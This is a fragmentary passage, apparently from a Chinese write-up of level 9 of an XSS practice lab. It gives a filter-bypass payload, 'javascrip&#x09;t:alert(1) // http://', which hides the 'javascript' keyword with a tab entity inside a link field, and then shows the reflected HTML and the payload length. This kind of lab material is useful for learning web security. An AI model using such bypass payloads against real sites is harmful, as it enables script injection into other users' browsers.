 du Bing
欢迎来到level9
javascrip&#x09;t:alert(1) / 添加友情链接
友情链接
完成的不错!
取消 确定
value="javascrip&amp;#x09;t:alert(1) // http://">
ame=submit value=添加友情链接 />
><a href="javascrip&#x09;t:alert(1) // http://">友情链接</
yload的长度:36</h3></body>
payload的长度:36
微信号: crowsec